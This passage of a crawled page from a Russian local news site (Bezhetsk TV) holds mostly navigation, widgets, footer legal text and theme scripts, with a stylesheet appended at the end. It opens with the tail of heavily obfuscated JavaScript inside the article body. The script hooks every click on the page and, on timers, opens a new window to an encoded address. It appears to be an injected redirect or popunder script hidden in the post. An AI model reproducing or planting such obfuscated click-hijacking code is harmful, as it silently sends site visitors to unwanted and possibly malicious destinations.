Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/skoroya-pomoshh/" rel="tag">скороя помощь</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/konkurs/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Конкурс!</span></a></div><div class="nav-next"><a href="https://bntva.ru/tverskaya-oblast-poluchila-ocherednuyu-partiyu-vakcziny-sputnik-v/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Тверская область получила очередную партию вакцины «Спутник V»</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-4130 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109803" class="post-109803 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo category-hronika-dnya tag-zhizn-bezheczkogo-verha tag-proshhanie-s-pogibshim">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="494" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-141-e1769514157976.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/v-bezheczke-proshla-czeremoniya-proshhaniya-s-uchastnikom-svo/">В Бежецке прошла церемония прощания с участником СВО</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-bezheczke-proshla-czeremoniya-proshhaniya-s-uchastnikom-svo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T14:42:44+03:00">27/01/2026</time><time class="updated" datetime="2026-01-27T14:42:45+03:00">27/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109800" class="post-109800 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo category-hronika-dnya tag-velikaya-otechestvennaya-vojna tag-den-snyatiya-blokady-leningrada tag-zhizn-bezheczkogo-verha tag-obelisk-pobedy-2">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-140-e1769512697911.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/bezhechane-pochtili-pamyat-zashhitnikov-i-zhitelej-blokadnogo-leningrada/">Бежечане почтили память защитников и жителей блокадного Ленинграда</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bezhechane-pochtili-pamyat-zashhitnikov-i-zhitelej-blokadnogo-leningrada/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T14:18:22+03:00">27/01/2026</time><time class="updated" datetime="2026-01-27T14:18:23+03:00">27/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://bntva.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://bntva.ru/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://bntva.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://bntva.ru/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://bntva.ru/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://bntva.ru/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"a6376268cc","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3
body_size: 338
content:
.pro_ads_img{
    position: relative;
    max-width: 100%;
    text-align: center;
        }
.pro_ads_img img{
    filter:blur(0.9px);
    width: 100%;
}
.pro_ads_img::before{
    content: "This option available in Pro Version only";
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%, -50%);
    z-index: 1;
    font-size: 20px;
    max-width: 80%;
    font-weight: bold;
}
/*Add branding icon for each addons*/
.elementor-element .icon {
  position: relative;
}
.elementor-element .icon .bl_icon::after {
    content: "MP";
    font-size: 11px;
    position: absolute;
    right: 5px;
    top: 5px;
    background: #4527A4;
